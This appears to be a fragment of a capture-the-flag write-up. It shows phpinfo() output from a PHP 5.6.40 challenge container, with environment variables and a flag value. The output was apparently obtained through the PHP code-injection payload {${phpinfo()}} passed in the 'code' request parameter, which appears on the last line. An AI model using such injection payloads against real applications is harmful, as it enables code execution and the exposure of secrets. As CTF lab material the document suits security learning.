 flag 12/26
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_MD5 no value
PHP_VERSION 5.6.40
GPG_KEYS 0BD78B5F97500D450838F95DFE857D9A90D90EC1
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_ASC_URL https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG not_flag
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
USER www-data
FLAG flag{da60531e-58c5-4511-b07e-4f7f112c0882}
PHP Variables
Variable Value
_REQUEST["code"] {${phpinfo()}}